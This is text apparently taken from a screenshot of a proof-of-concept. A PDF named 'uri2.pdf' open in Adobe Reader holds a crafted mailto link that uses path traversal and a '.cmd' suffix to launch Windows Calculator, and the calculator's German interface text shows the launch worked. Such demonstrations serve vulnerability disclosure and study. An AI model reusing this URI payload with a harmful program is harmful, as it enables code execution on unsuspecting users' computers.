 uri2.pdf - Adobe Reader
File Edit View Document Tools Window Help
1 / 1 100% Find
Hello
just a short test URL: DEMO
mailto:test%../../../../windows/system32/calc.exe".cmd
bye, ju
8,26 x 11,69 in
Rechner
Bearbeiten Ansicht ?
0,
Rücktaste CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- , + =
Miranda IM
Instant Messenger
Seebug